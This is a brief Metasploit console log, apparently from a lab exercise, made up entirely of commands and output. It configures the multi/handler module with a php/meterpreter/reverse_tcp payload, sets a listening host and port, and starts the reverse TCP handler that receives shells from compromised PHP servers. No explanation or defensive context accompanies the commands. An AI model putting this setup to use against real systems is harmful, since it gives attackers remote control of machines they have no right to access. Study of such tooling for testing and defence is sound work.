 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.88.130
lhost => 192.168.88.130
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.88.130   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.130:4444